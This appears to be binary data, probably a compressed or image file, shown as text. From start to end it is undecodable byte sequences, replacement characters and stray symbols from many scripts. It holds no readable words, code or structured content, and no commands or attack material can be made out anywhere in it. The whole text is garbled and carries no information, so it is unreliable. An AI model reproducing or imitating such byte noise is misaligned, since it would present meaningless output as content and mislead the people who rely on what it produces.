�$*�4���D,�,uW6�ӲB�5�]�.�������`"u�����^���x$(Ֆ��Ά�H�4���;\��l(�u�:Cx��?	����=�	��w�>��j�����ٖ�������]��!`�)� ��l��)�R���@�r�ʜ�H��I��K�4J�lO@�xʙ��,ʏl�h����)r����o{-[~E�b��Ģ-�����r���Љ��F֏ԟ�V���!"!j�D��L �sy�"F�%Fb�&Wߦ̲HK��H�P�:����JAz��@��hi�� �T��$�(�� �N��z�%Q����n��Z�U ؝��@�:�I�n�؃��ᘞw!�������H��a��:�28H�8n2Q�pPC�@�)�\��rn�
)t� 	���Ĺȑ�@a�-
E�*����Y)O�ٍ�K��ȃ�̃�c�˹���r�	�P�GL�~E.�"�"���GR�Ǭ%Zn�� �"l ��	�
8rK��D����e�[�`����`=��!-���.a���%?ʆ�F>F0�h?2��fe�,��~͛+V�ZQ�;T	�p�2n��a�v(�阶�3d�͏>ԏ���|�.?�w)�I3�6.nQ�a	G�,3y a�i�n�	4M�$L�H�$O6[hJ��ޢ����	��O�˃��BP�(4GŠEᩪ�%)}��T�uE�b���D�M��A��f�<�|�s>���s���!d���������:WZqK���|�8�JӾΡe�I�Rส��%�$,�T��#5>~�jظS-�0j�W2�<���|Yh&�I�*�`Nl��46U�J#5ʖH�>������ ��f�|�`�Ǜ�֡w�6T	���ʮ,vFLN�MF&M�@��
��Kf�@RĹ�ٿ�	y����̊��ʬ\Ѭܟ	j���'�X|�"�'��r'se*�����:��LU�����k��
�����z�����zZ��?W8�%��Mu&W���/�x+�ΞՕ�n��h��( �x�;ȣ�.��NT2:��+��8#�IV��7�x�(��|�D���]�GN��������8�G��6+J����k�f1��
���rxඡ�·?]���} &�>w1=O3U�bBN�?Z`A��IĹMjh�ހ��]�y�{&L驈I�L�W!$�η��S�ƺ�>�ؖ�p�\����g&|r�]��O|s���b]bg^ƺ����k'P֠#����F!�F�3B<Zz�oI�zz#e:�t-U��T�{�x%�~e�����2x�]`:l�`	�x �i��4��Z| �������<96:�>M�j]���<���	���PC�B٩�D�`E��h��w��i�1G�N�������w<��<�~�~��I�	���I~�LD�ʺ���/۩l�p��ڍ����C��C��2��H�����S���eY��{j�����V&e��am�h}�$�����ƀ�����d�/܎��?{<%���Hz����0�{LH�t9�����K�
��]��G�����]�/}�!}�4H��o����6H �!�no^���⪈1�i1�,�oϜ��4U��ƹ5ad���rZe�:� ��_0Wp�[���|<~�_d�/��(����dw��R[=��:�q��z����1���S�oA�
^�1g*]ڍ�?�!��?j�(��I*�{8?�U������!�7:���[?�變��WZ?��]�λ}�YN�h��&�;B#2����n�/�ҫ5�V�<C��{X=l>�y�"�:.��BЙ��K�d3m.�[b�d�$�L�� �f:Χ��+I�<9��᧳;�<:�3��3�~<{0̓s�L�GT�@2'0��qf��$J�=s�5sİwؿH�53��I���KV\�鵿,���gq�-/���K�4{��?QIRJ�tL��-?M����}�{e}����A4���^��W�C�{�+r��
'�����]��V|,}?�9o�Ϥd��Ļ�t�.�ǡ��a��Jr;�[r��!�BZcJ&��5� �)�"��͋ɘ��̘� ��L�<�J�3�(ɩ�ſ��ZH��˘(I(ɘ�KC���w�?�H�4�\��t��,j�6l��l#��E^(�4w�j��ݠʢ���ȡ�4$a:K�8H�M?v�K36c7�M1e;CO㮟�J�=�C/K�,�x{�9%���;��Z5<��.�S昰)��l����O�g��S �iz�0G�ǅ�dH���K�$ϵ��]gO���JwՑ�'kG�L�����̼�?��c8�E
�vt=�0(� � *=���μ0؅|��]��Xb1c�3�L��\�2���v������~T�������J��-�%�r��G�n�ż/ �o��.w�9�8D�L�$���ZMZ��T>�a^=���5�]fm��xЙ�̄�D
8���T0YP�l�a�G@Ɉ�l�瘨�ϙ���Lh����9�/�U�����Ε�>c]3�g�%���i97�����Ԙ �oM{oY-�f��k^wNHM�.Į��Ҍ�L�}����Z��Ṩf8/Xv�s��Lx�Kw�`��w��X���p� ����.�X頝��Ȝ�tY�����)�t1-�Ԇ�m��HI��܄2�	�IN��&y8��iOw���
a���������蝀�A������B)��� ��D�å��Xí�Tk���L�������F�� F�e���{�蛡���ȍ�| �n���
ٵ��|�ϻk��ljˈ?n�%H��C'�͕�5l�#�1���R��J����B�3)��%D;GV�%�U�~�Q���K������%�gҫ����ƲbS~�i�k��P6]�3��ۤyD�5|�0'�Yx��5tRs���ȸ)�w�H�v�v�Ȉ���w���X:�p��!����k��^X��t���bَ��8A�� ;Ȁ��ʰ���&�ќ�� �ٞ�q��(��B*��a,v ���� ��"�8r
$=V��4v��L��9���;��<G�󆡢u�2aSf2}�&�MJ
�ºuxڅ�4�9^b�I��>�f`k�O�#�:����C�S{G�3����=cLMe>\�>�Wz�^1����2���f|T�X�igf1_.Mճc͌���P�z�GwU~jr�e�����h����D��
m	�����x�*��K1��I��N N�kQB�*e����μ^Y��0�����n�̀�˫Z�<��x�ǣ�+n�!ݥ��[R�0N�'Ո�֣S�E��01E�K�hȁ�����\SV`ΰ5�*���Ԙ_̯���D������ƺ�%�XM��N��ɗ�h���	�2���o�PiN����J�%�yn�X���IR���I�_�?�4���mz�����*�\w#}�K5�Qo�fiV�4o'�qȌ�	�\.����a��XX��
������h��H$��IM��H���ʐh(���^B�<��s���i�P �&�NI����C(X�P�����)�J��I��D����'�i��+���G?y)ڶ<SUhxK��9 jVV����|��ܠj*0LK8B������B��YĞ�[�Y5�֘I���V$&�&:Eb�R�\��.HAk��饧�	��,�o������5m�����Vw��H��))��1�4o�s����6�����ر^"���&���8ɂ��+�v��N�)��2��,�ε^IC�ژ���.���<(���n�������Qln���<�����[�#N�%-���)���G�HE��;o�d^�2u� 'eTJz!�m(ˠ��R����(�����Mˤ
�2BԟI�#���aK�Cp�� ��39�0���R��������b�kI����E0¢@j`���x��m�ڴl��}����:"�\���wy���+��LҮ:JJI�yO��Q���>�Ҁ��^h��KJ�<�����ʊg�� �H��8A���;I���^9��l��������lE��a�	��S=�><��Q��ǉ|K�&}o�y�SP��0��A4�M��0����Y��\�F��{�F Y��,H��� ^�3g�k�6�_)\5��*�����)���^���jH������˴��2�9iJ��5u./�qY�3b헻v♍Vb7൨	��$��x�艎wI	��Ͱ����̐s;8�ȹڌސM�e��L���:����(���NU	����P�Z�>�<��:u�[Խ�1A��oI^��1B�S^�
�Q���;CT�7D����ꆉ�@DB1�\`���1N�<�����OW��Zz��I����Z���m��o�T��lCZ�����x
�t�bͤʵ~J�5F��j/�9f
�����$ ��2�j�DP�Px
��	�����Š�M&�U	i�LR��w+JCF�,;9�߉L�yς4f���V��t3��A��y�#59>�X���M���6�=}��w��F~�/��Lk�UJm}�pdy:x0��� ɆF	�`�&F�F�O���C0�.��O�W�3f3� �l�3b7��fŖ$][�4��G��MEُ,���g��U�5X[\t��׮=߇��&� Ċ_�Ĉ���,�؊�	������)���U���I��8��8��8��FE
4,�P�T堚gwV�y�@��;�`V��\��R��({�gd��CC�ghdN�)�Ї~ԧ~@
��O>�ǂYD~�O��1H@��1l�+�"�H+&b���������3F��+�6#��Oml���o��!�4G�O-B��@�3T�3�HҔ��z#�V�b+��%�dG�|활�bH�ȆL�E���FB�T	��ٜ�	��ٜ�Y��9����ѹ��9��y�U��������G�/���9y�g@X��yz��W>�� W�h� �`|0��X�7*>w�o(ԧ�8��V�?r�K�� �
E�K��聾K`$F��khĻ�V뙔���m�A4���7�Pd��mrd����p�5�OX8�6¦ ���k6���NK���HVm�`v������$��NB����_J��>��뺢LiOLl����N�����z0AA�x�x�pe���h�i�5d����#�nH(0ق���L�c�?^jИ���	�R�k���m�+L�Gf�4|�\��nV�*,�rV��I#�z��B�wM�0(�Z@rlxrJ���X��u�4��Z��B]0�v:B�T�]f�#,��ȡ�u��$ܚ޺�C̀���n��n����ᛕ����ۿ�ۿkI����hɰ��k����\����(����z����� �	z�{����ha<`�d���)z����"��=���]*�2��m[�?}؍�mY��2VY
g1���3 BX��R� �e)���,g�ݢrh�*�k��ј��F-�����-���f�w�v'�o������"�)�A�E�A∩䛋��`,�V,�6L�1��Ih�H��i���H(Òl�\��>��8������8y .���z���
z�F��?�BJ;�G���>,��-���0b΁�/����iD`��o�ȍ*�iE���h�pT���VZ�t�[*m[2c�g��y�rh�ʫ\ʵ��M��/mM�=g���[̭zt��/�ɔ	�?�Gjǵ��߳{��#�$�6"#λ�v�Ṷ���YO�
�l��F��w7,�	��<���,�?��:�@<�����.������8�-�A���� �݀�Q\�UA�W�� �c��F�>(��K��[Ĥ©���؏=���0xj������ߒ��k����ځh!��.h��s"������-g����]�ц�k���%��̃�qJǦ�/@�*�[���Ⱥ�!�ߵ�]~�v��b�.�����_h���=�nl�l,�7}�4��'�;}�5��;����U�G�-,�΍�8�� �f��XAy�w3ۏ5�B�c�o(���ƙƢ�/�Iو�O��Ȏ���ݷu
���_����F�B����˅�f�!g������q�۷��/'ݎ뱌݅����sZ�3T#3���\ޯ�v��"b�"�oG΋�7*oH��I ~�iL�d
|�*�I^�M�<�\�Y>�;����C�;(.���V?�W��!��y��s?�}�h�h��������
����߶uJО����/1�B޼ȵ��y�,Z�&��b��~��mw�~����r��¹馹W��� �ҭʁ[ޑI����9ߑ9�=�!?�����;~��
��"p�7}���B^�����0L�);y�)�@�'�	.����k]�'�1�{١�&����g��O��0�ѥ8H��?	�G��q���#
Sy�o���@`"�IGB�Ґ�6d���<.��k��_�\��P�S`ѐ�����\�	���I�� �9�P �Z�}^zCw|�!t�f�c <�"�j,��wK��h�!\��#=�2��E��������;"�}��d��@�_��s�#��'7��t.�d�	�fM�D�Q��-����G����M�K82�i�����^ԑj����-d������5���@�o���Q[�o��[��|v�{��E߿虐���!�R\�_f� ����K��l |�#�U��P�6~�;l�<<x(��i�;n��)i�i��u��o����On�c!��>��i��>�wQ&}j�4�`d�w)������/*0X��h"����t��/�]ۂ����:+׾+�]����o����-�P��b @�Ϋ���q����З��C�7�� a� Rè�2�5~���%r"=�"5�!7��?�m�J����Q�$K�Y�� $a��7�hf��P�iT��� g�5�2ݘ=�[Z�]ZF����"����_�����ǜ����;:��H�=˽��|�xZn�����B����-v�9!��Ѓ�}�>}�՜N���w��"�M���0)�,��,xb�������c�yFB��c�_#[2zl0�C�Ž�B�%:�V��c.�N������#C�^D�����W9'��7��J�֐i���*���a��;=�(�v4�{چ���P���[�U������{u�sJ��H�Ż��/{�[���%L�t���?�4M�3?K��5���43N�@9`^O3�A9�A�Wf<�Bo��h�:4%?�C��ǉ��I��)w@�DC�)n;���'1j�ٛ��mӃ���f�9��_4-���:w����xZ+���AhØ�fm�p�Өt�H�Nk�����Q��Q��/�R������\۴M��0�5?� 2��T���<0ݸ����X��U0��V��{�$?������?l|0���zqۺ�;i�DuRe�h�1�G'�}*�Pk�０�*�ڦc:4��:���X�"�vVm���Ϙ��Y�SW�h��T�w�a?�]+v`'JY��w��>C�ޚ�j,\�\��\�k�Vj���9��I?��l5�1Q�TV�;��l=12�Z|Yl�]<A(th��7��Q�(�-�P*��o��	��m}�c�K:awqY�i��)�0b���=`+�RGx�s|ś�� '7U؆��z�����<UQD���"�f�][�E�gv� �ಷ�qg��K��Ȑ��Xh*Ĺ�hH�
L��JR۪+N����Y��
ݬ����O���y	��w�*�������p�� �����ڟ��5�I!Z!�:<2���+�3�b�[9�>��e�;�P�	�T1�\��g5�sz��8������0�L��󈨈��O��~�(ܡ�-��.����,���=b]$�3��I��bZU�s>e�4�sF��f���ƨz����ꩪ2��\!O���e�а	F��|gZ/�
���� /�
����b��ڶ����>�G{W�����	98���_uU
P�Ш��w���iȄ��
X���0L��jȋ����ꊆ�8i��B@�̽�ڊΓ	,Y��q ��\Z�Y<+��\�Ν-��u���-l��-������������������M��6���i����qm_� �.o���з��)��R��؊�����8���-���T�M�6�	�*YǷ��ԲM��T�� �ԗ��9L�͜�J����'���p� ��c�$��:���f�o��{��e�`m�����Vv?$w;S�p�1mހ$���@����h) � *ȁ *ʮ�|����H�~Pk���������M���.�&����.�M���A��Aޱ�qyO�-m�9=^�B}�R������������������x��-�Q)��^��ա�D���-��Q�l���)$�����j�<
H@&4~��V�L�9l�d;m=o8���śԸY��X�XeU��
���)��*��_OM����'4=�	w�1��5�=@�t��H��<+I�����������4ŕ],tŝӭ���$9N�)1���ݝB����M��=n�����J-;��AM�G��5�}��<��~Q]�8�A�E��3R�1H�*��ۜ�4�� %䜬�̭"�~k�4�ݗȉPX�@'tK���+�;zޕֱC�xA���c�o�GV0�1X� ���nN�&��o���_L��F�"��c������%C�e��H Ί[�g�j�j�g��z�wM�Z�u@��L����Ob!��Q�*j
;�:����5��硹�W�[���R$��+�l�rq��}���[�C�"����,H<��")��?=�	�����y��6I�����9�X:
 �ӆv�	�5晆�V�
u$��f���&b�C�������iOс�r�&�����
����q� ���/`)]u�@t�5f(M\I#�w�@N�+����땗rXn%��źѕ۞9�`����q<?�!`l�W��p�wr�!-��r^�AI��
�����:�r�����.9Z�sa���!�[	$�b��m/I "�'��醛��]�i��h�e��A�y��<F`�/�Y-C����%N�&]ܩo\!F����Y���GX#�����\	`�e��;P�
p�������b�)��g\� ">#uM�F|R�i,����}�q4�p���A��֍-��W�?x�����a�Sx�EI.�K���<d���
\*��\w)n�*ia,��� �=�!( ���,?��8�g׃tH��A'�O��ѩ����U�������~�d��/��q"�I"c���t|}�YQǘ���I"��j���[�GB%[�MI���MB^�(�d4��h
��<��+H�L�[v��!���sX���A#���c��D�>E���SYo-a���A.:S��0t`�1��l��F5l�d�b�_2la�}og�.�"�Ţr[�������ɰ踋@������I7荝��Σwʙ.</��	9!±E��Șʔ�i�Q,��J�06�Ji���\��q�����G�W񩯸�8�J�<j+�ӻ��L~�����I���@�#�B@ˊA�ct�'ԑ���t_�z���@��3Wu檣q���4mel���=f��zҡ�!>�A}�2mȖ��?���@�ߍ��f�0$��?4�F��/�?�l�f�aԼez\4�"�#���>z��g�o# ǃ�6��� �h`�͒���2Yw�"�|��P�����0Caw֐���̕�l���
����3��@��$��L�ϳyi�菜�I�s�e	��5��4k���
aִ'��{@4_���k
Df;����8�&�V}ނ4K�g�Ӷ�f«�3l�0��3ɇ�������2y��MiT�O��O�a��A0�B�;�6|k�=�A���*��/�"D3��/
�X#�bP����Ҁ+0�!�f� �s|,O�9u���wYWwa91⎱0�.��$���P��`���̓~����ˤ����w��o�Pz�9x⤨�m��Y<�
��ny�W��En�+�벀٣��]����̧i^����
�������sN�����h������t^��l���۩�X������{�&߹�z��iړ?����ȉ�꾹����ڻ�����E]�l��x��:��k�p+�٫���z���Ò,�� 	� �X�.�^�P/�ʨ `  ��?�� �|  ���)�Ĝ�po��h��n��x��ޤ�h��8�	�V��M:�Ÿw��~�J��+��@�`�	�(�k	Uy��~�Ɗ������O�P>�x
я����؂I�8�u��?K�1�o����@�g�/3/�6]���x��X���N�����*���;�V˭�m��O�Q[��Y�����n����o�g{��>��������<��I��M�/��Q/��x�u�� � Q?�q `_ۧ��a�aP��{�~���x�eJ����>��&��X�K����JP�q�jI�Z��X�ݡwk�	�ؗ�ިb��u��Y<�L��Z����h�e��P��D�إ��p*�1Z�Y�����k��n�ɀg��a�g �}�g޺?~��V��#m�虻l�ӎ1�����-3�������k�������g����ۯ_p�6a�V��ۍ����Rߢ�H	-ڎ��hX�\� ]�]!SAU��Ѣ+hX��W�oT��x���& ���ty���-�H���^��ٿ��J�(�1� �w����呤���c9���䨎�a������X([٩lz		�
�:���1����������M���ν���1�y�+�����c �y؁��'��3}�H/ך����?��=�1��!����)<!��H��B�����.�^����-�.��X��]��/�X��������닎\��u؊U�^ aa ]�aߢoA� r o!�M���(�)�����h�eL������h�~Q�N���ȕ�;��(w�����(�ȅ�؉��G��������Q�V�#�(��ȅ�hƄ�����c��{�j��JP(;@�?���a�C��k�,��[@*R>
���ۏغꊎM������/�8��"��9��!�w��@]+���f��+��¢��i�躶�3�8�������>��"-�s�:q���=A�Hq��ۅ�����;� �̀��;�h�
�!u���C��;�� ���ʳ<�<(!��c!)�;���آ�#<�X<ǃ<�w��/�A�tٲ���!�%J
J�$uIž��4r�KB�J"����3�����H?3؃��$G�?
��,��o�2�fL)`l�M��X�ti)�L���7:�m* Ή��Mg"�1��t��{r�l�+���g>�;3�8�<Ӟ�c-@�31S;��Y3�,�Z��Y�G����-|T������
�&�4�Cm5��J���c�������+�=ɿ��x�,J;����c/�;�h6�S�r�=�H����c/^w֓;���7-z��cH��;����s��\7��7<Ibm�|ωh�I���i��^��C�H�\��{#4"�	#�(?�3?�cK�?38�H#��0JB$�h�7r��ȥq�w1�$@����:��`��\���a�)�
G��B�_N*O��m&�ɫ׌�~�҉�����f�3�)��O<#3=3���KӞJc+d��#4 ��1�5���R��]�٪������t�a5�;�x�-�B/�7nsP6�-6�.�w������=��;􌫨H�;�C��Cv�D��B� -$�M�<�7-$�2�HZ/�� ;tIڭ���ED�;�E5;�/�Ĉ��J�S�Ob��.<��Դ�Y�+�����G�L��L��L�hK����(���XɴL��=x#�3�G�#�$ty�q�#u����1�� ����JZ�����&�	�b2*�a�-�2 ���t���an������@=c-�8O=�\6S[�3���\�e-��I�4ʰ�*�왃AYs�Z��㪴�w��L��x�;3�-��,��9�ử�d��ۍ���_��_�a.��~���_�e_�Hu���P��D^D_�5���B���,�E��P�Fc�>u_|�P�PU�|F/PZ��p?L=H�\�ZZ�G8��O���r�L�ԉ����%���Xw��$?��0r4K��L����d�|ɗ���(L\�U����L��$[��(����؁xY��Z��ozN�N�2�tl��Lo����')�[�����<�\�8O�X��d-(w��3=S3�h��8�qh�,�]�����p�<��߹�p��9�����W�>�6ux��ɡsK�`�Q�Q���FQP�u��_���Ȁ�l%_Y���7�����H�l��F������*�(�M\E�U��D���q��qȅ��S��S�4K��X0?ʔT>�K3�X����Ho����x�B"�ָS�$�Ӊ��L���n�aV�vUke$��Z��o��^�2���yu*�ګ�<2�[a�΢^��whw�\��3�U3�d[I�@�6\�������6��ߥ5�6������{}�P���:jC-��آ��UfeWVe��_�k���fa&faF8fg6f��IW6_yFeUF6�gs�g�!�hC�8f\��g�E`Fgg�F6���8�!�Ն�O"��xUAhU�/��X��ƅ��LK%GtK��L0�o��z3؉��X�h�������δ0��0G(?��o�d`=�v`�a�U�X(An��D�M�mNVe%�_*���/Wi�w��� �3'&��&O<��w3�43
$c��33�8�m��d�i���B��IA�`c�Od����j�!C�ƀ��pd#�,���e�Z�RV��(p�q��f�r^ݾHp�r+q���,r �g��q��r��q� �r=r��x���!�l�+�,'q�s=�m�Č�������؃�X�jeU��nu9��V`�؃S7u�6`��o��?�K>�Lk7?��܈{�uS�v�'K`�L��|�nU�����I��� H�w�G�����
C��ĸҌ�L���tq�l���\ ĥ���1�+D��4�\�����uܪ�A�*�?�2�`�.����i*��/��9��]+�5�RR�b(����ʃ�$��U6e���<�eV-��6��$�M�xW݇D<���y�N�=�(_c�B���I���F��N��7�ŷ����]%���_��[=��[g@�V=�{�H�S�Wd~��T�M�S>�l@�b�h>��*e-VUJ1��s{VD	�� w�ۘ��IJ����V�[,���������̘�(������N���I��!蟵�H�I��ٸI��\ˌ�
��x	�������̘�żY�ε|(8���X�w���� �ڨ�0�ș�AA���z) 0����I�Ȃ�,�R�+���A�N��.���ApZ�,�⠲ڊ!�z�# .z��'2b L�X&�u�'24i��k�"N���7�e��KR�+��ϭ�\��k�ݶ��:��]�X��#��C�M�w���E=_�ž��>PT���Q����>h��� ���ٻ`��>��2��(f���Wr�&��M^��+��X1�S�5����E{��}��g5p�X����h�!mOƲ�
H�� ��ưa����N��$�J��L���Y���9K��F9ꅑ�0�wp�n��'0
��`(������J����+��r��!�2����I)������r�/�MF� ��K��=%�b&>�<X.jv��.�EB�3.ڣ"Y�����A�w�W��-D�]�EzB��ƿ�D3�DI��E��?�GsQ�^X�;�<DRB��]E��0��{݇��?�׵T����W�O���SZ�xU��_{�����%PT�iS�k^m]Tm�7,�ͨ O2>>W4U��
͊�6	͘R���8�!l�pz�	εX��Yvp �=���:�	��v��I
� �C��*�h	�J؍�I(q ��kт'H�	�I�����zؼ+�����
Z$�/U���s��Ɗ
#i���3� w������Q�ׄ�;)E���SɭB��ۂ�x|M)t���C�ݦh
C���#j��Rڂ�\Y�D]o��4�b�)�˨�{�TY�dTol�0�h�)c�����DD)�ϰl�Eo�����$U��3]��/���B�N��W|R�O�p�!�W����o��$�.|ϒ��I�?�m!�	�Oi$AK}c�b��Vk6p���ĐH@��
��ʋg�J	��*�6O�u�`9����JXw�<F���ͣH�w��k���� ���d��i��΅��	�����P��������:�����)��y�<�����M.L�H*"�)����Y�ڌ=��-"�#���p8-���m�sI>p
��Ԛ��흦'�-����IJ�x��Ӿ��F��)9췦��� ���Ơ׫��V{8��g�]캚�$�8r�g|�4��?m�2޾J�^��q���;�<��g�İ욖2z���	��J/V� ��(��*�w9ɯ�FQ�w��=���&�����φ�)u�8T������h�=�3����H7�(3�؁�,��֩�SD��/�˨���U�̸��X���
!�|�	��(⣽�������3᫞ﲎ?Y�Hj�V�]����� �i�
nYm���^�m��Q�EH@��^M��ӯ�2YF�7���8X�5:����ݺi��j�6���D���Άn����-�9H<ّ�� ^���Q1{mh�Q�P��\�;���DQ���ɛww��|������L�g^j��X��.*�k͞�YԼجl�GX������P')��G�C
�1�Xɛ��<p�������'��uU�����|R����d�*�I��B�(��s6j�<]2�-��km�$�?@�W��0%��STo��-�9i�k�1m���_3�ᣬ���D�i�}v�2	�'52.�e��%��	+Vl���g�?�h}�dM���醛U� �뻈���V��I15�f^E��Èw	��Xq�a��J����+�R�]I��Ϊ����`��ȅ�Ra�ʛX����YA��I5���Ȳ}X�rb`XC}YM@ʲ������C�
��6%���.8ڛ�
6�Ri�5Z�L�^� ��="��xB����@Z���AR��OK�v�U�:�:��Vzp�b�rc��}'�d�f@����f�7�QW�W-���7�$fb��VcI���?h�~���g��ذ�L<��f��VKV9U�4%eJa��	�w���oCV{i��s=��*��������_"���Ȉ��(�i�X%ư	������ �ʈ�Ț���(����A;$c����R8[����`=�H	�@�� ��X		@�U) ��똏��(�����4��x�����x����J�4�S)0��>����Z=�@�- 4���ڌ�2���x�5>�5)0���K>���T�R��K�l5���#��Y�Uc�d`,�	��
�lӅq۵`C�a3��d�qw��J��p6]����I�Jᤵ�i٤G	�7����V[���|ь���� �r��� �@;���@����X!����N��� �p�
�������:&�ʊ�K(��/ո	�( �1�P��h

Q.�Z��ܼ��	�i��tI�,��'������ʫJ	$���w��O!�r0������C�V�5*8˿4� @o�77��]��P?�k���\5�x���̗�,���۰p����!��fSA�w|��d���Ki���?��K�4̣������t4�3GB]��I
�p�x�_ZMȕ��l
�X����(����:19<���)��(w�%�I�����)�	� ��NM� �	�s�/x"��ګ� ���Ќ�t����*P�u�����\Jꋂ��B4K��K^y�_��?���SLKl˷L�����0AC�"�(B"���k��٤�dA�LK�@J��ֺ5�k�	���y�GW���w�5��F_˺����������1�h��2���
���X����o�H��<�4�9��9����N�T�0��ʙ�x��y��	���Z �P�
έ	ď9����ü�H�)�Ԁ�Ќ i�p'�wʡvʡZ��L��E\ē�K�V�PDUd6^��S���XE�Z�|�[�����l5����;�l�,��Fn|��F�7ɬ��Lcd���C���iY�n<L���?��]��bA[\�A�A����h7��˒�w������ ��쑉�&�̽nR&��f��Z2�Q1�I�HlÅQ��2�X�n���$H�8��0
�B�:	�h��3���$)�8�j���"�^/Y�]��8�#*^D�j��Ђ��ưP^����U�Q����Ʒ���$�֙�̜4�D�a�����A#[f�7*��e0��[G��HA� ���[_�6rۇ�@�h
vS�)N�0���
�5;>�Ό�Û���\�����25�X>���CQ��5��� �wqհ��D�Ц�ޝ���4�3��^�J����p �=�!��p٨���E���w�Ә8B3���Q���ˤ]�1b@Ɣ?ǔ����?���l-
�7�y���i۟�Ė�*���L�5�ǣ�\_�Q�<��	���YA4������5�л�U�[Q�������p��C1�8(��Q�1;$�CT]U�\;��C5��T�%<rX�9����H�鐎*��kA�^�*�R ٙH����^!q���&�vwrR���P!X(T<�5==����U��ZE5���rJ�Gy��0ӷe6��?�T�D��H�T˿����$8kLSV4h\�B�$?�P\��،?PTT�h�S�I��	����]_y�X��%�ܻ_\P:��I�SկV푞�ф���a�4�$37��	�lu�}�$�&c������k�.'d����	�`��A	��Wx��{U���|%^ԋ�h��pݵq݂�[5|[5�>Q�hS��z�$o�h�.��w�hC��b�E?��LM�Me@��
mhh�B�&BG#i��	i����v[�ֵ`�TUk�_��C�u��)yP����
���0U��<T��a"��M(�U2�(V-(�YN�Ԩ���o
х���݇�/��)���p� �/MV��0�#�k����k�}�[!��;Qk��윖	��5=E��[n�l�-Ѝ��^���iDM�J`��쑐�6K�A��h͜A��MP�B�5в��ӵ�ss>G�?J���Dw�m_�??���5 e6�`��UuS�mǛ�ίX��X�d�n��nU����n�<juM�����ĕɨw�݉&���	�c�^�d���o�M��
/����H~%�䳦E�4I[�S0�n��B-c�0��`>���0A��y��׀��?���D+�3�ޤ�N
^n`��~?>�e����Ƽ��S.?l�1�#m�ʭ���:^��ܪ?�#+��lέ(��A>+�Q�]����/V�� ƨ�d��wHU`�C�F����H�c��<��������cү%fC�v��.��k	�oN��N�����d�{��$����K�Z�Mf�2
`p�.B.ׇ�,DF,c�bˣ���cF:
�Y���T$P���]�fB�El��>� ���f�R��Yl~h�w�?X:�����B�/#�¿`������;`����y:#2���U.~�_� ���X�`�.C���Mի��h<�e�0N;)+%��V�	���c�A�y�j��x�wAϻ��l�����
�.��*�/R�Wo�X��g�I�,B6Y�}F�}c�,E�����?@�ᓟH��'�\Y��c���:����F�ǰʺ����J��,�波�َVq�^�D�\ѕ�@�J�����:��%��?��gP��
⪭�l��RG_��xH�늕�|u�j;D��FN&&(�&X��cQ݈Ҩ�(��]�j��̏Y�p<ɺ���Ό�	�Q��_R�.�BY�nR'm�#a�^���֗�7w�	��.�[q܇r�'�?H�&8�':��ƹ�9噗��F�	��>0�r��aۤ�:l���B@��:�Ę��s>�������DQ��@�{c[�����r>x��������� �b��V��l��̈�����V{�j'����]�F��\���m��̧|V�c�4&�ڠ�}��������x�ʈ��*"uY��kU��Ev2�/�E�/�_`)��d����}6w�)��*�r>0}.04GAr��+#�l�w{��~����?�g ߉�	i��_pr�
��12�������8��I	�r�d��K��� �2`$ܔ�k���|CX�����ᮩJ����`����DiD!��J�j��uA���y
���͆ÉV�B�]"���E��_�����(χ:�E�Ⱥ��=��p ��fӢ�iN�c�$��X>ͺ�[;�}3CgѬ�C��T�H�ŝ��#�+�ƒ �k���Z.���ޤ�Ɣ	P��A�<��(��fQ=��w���9g�P����F���!D �8�O�����@P<�Ea��~{�ρ�zuJė���rngk�5p��p�����L��(�q��U�uD��h�_�2����Яٷ��P���U,��˩IÍ� X���̀Øh+� u,(+��bP���"YG��*�	͝y�����J�������`4�X���)j���j�J¤����-]ު�ݯ���.���,m�A���U��	m_��q8��*��w��(��M��}�����Phﲔ�� ~ʖ&:��㪰8���t~φ7a.���l���J�T�N�s�:N�����ĺ�y��d�3A=R2�W�`!OV�UNj�}�3)<��3M���2{�ph��_��q�PN����g��^�� ��j��ц��k��ܙ�V����7y)���AN��:A������k�ϔ� D���9��T�K���ն�ʱ���G�-8�]�H�/��^��\d����^/^�E�w���+��n*��^�=��E�=d�����>�e�a�(��	 BA!\�9b�H�#�;��c�I���5ƶd82���D�O�����Y��ӥ=]�#>"��[`n3V�k2�.��*s2f�B<0<7?3xK#�'�r��7C3�nf�{�|բ�� �����Y��ʪ�1����:��Trc� O���s������( q��T:w��᫅y ��;�G�{�J8�aA����.��-�%�����I
�X%����\��w18���c�� H�>,���©P^����\X�-���:,M�Z�ע���n�
��"�+�M9��ָI%�-#C������v1U���BB����X�l	��h�@���h������b�GV+N��L�����@˪:��JJ5�,4m�`�u��v���	^K�F�Y�񇩤������,'��Pˈp�*��:��Z���I��VHC� ǈ�׈��:�v��ʏ������� QE��	̾$��8(2�.�w���H������)�Q�?0͸�I����N���κ�p��qx�
�V�Бؑ�+��,�H����� ɔjҝ�^�(���L%@���;�����$�QѠ�I��鲑����q+��۲fD��ߖ׬��f���KZ+�W�Z��bF*,���z�dO��q��������~���Ú���D��Ĉ�pX��A��LY��b��3^z �	���߃�*&7t�a��}�B���7R����|��E(ԁw`�ۍј���[;�Q�\��� m��i*��ʐ�¥��i�Uj��d��:��+���k�\����L2���;��`T��
[	� I���*&��;^���[Eϩ���ư4�;�b�GQB-��U�]�[s�z�rMᾩ�)+2��z�ZO�@����
�|s��jޠ��8��e��K���+�)g�=ΊҀ��4]&����5����}1ǈR���h��1jP�Վ� 딋� �z��Dk��j'�=��b2̬*8~�wK�*��Ͱ�u�Jw�c	�}ꉬB��Ы���{����
���R��K���� �'Y-�1u\����T�6����pMtX��|��[?o��2��ʶ�>��!�����'���T<?-:�a��b�X���������G�L�;k�"����Pp�� �万Ԉ�H�;8#�e�r_K�����	�9�j����E�MmSPB�sI�NRA�5��h�WӨz)�k�������	C�87���wm@�M����4m益��d��9.�^���ݸ��$D1<���� ;`�ӯ�u�aT�.���*��`��\@�-s:ٮ�o��ˢa�2\`����0�B�ư=%�M�ʦ�1zݑk�k8��0�&����SRLN^93�}�7���u]�/&f����΀��0I��[�=�]�����0����̻�c��
�z�bs�z��h@"��6�ir_3�W#ǈd����W�����_�NN���gw�X��S:w��@�׆���h�3�<��1���=Ш(���㓫J%]�zL1�wz=W�J��������|�r���U�B�ܟ��������$U�i����ٌ%]%����z0Uh�h�E�c��:�:-ϔ���d�W� ��b@h��(��ټ���ʠ�mq��H��Vm����֢%��L�EZ����	b�3�Ȉ�)�\��詞Bbѩd1�emSb�˒pM�x]�4�WL����ü����C4�w�pJN�̻����W��l	��H��Nu�Y�,�}�Ẍ́U��hA�4G�
